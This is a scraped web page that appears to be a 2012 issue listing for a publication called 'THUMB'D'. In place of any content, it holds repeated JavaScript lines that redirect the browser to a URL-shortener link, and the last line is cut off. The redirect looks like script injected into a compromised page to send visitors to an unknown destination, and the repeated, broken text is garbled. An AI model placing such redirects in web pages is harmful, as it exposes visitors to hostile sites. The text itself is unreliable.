
THUMB’D – Issue 12
May 13, 2012
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =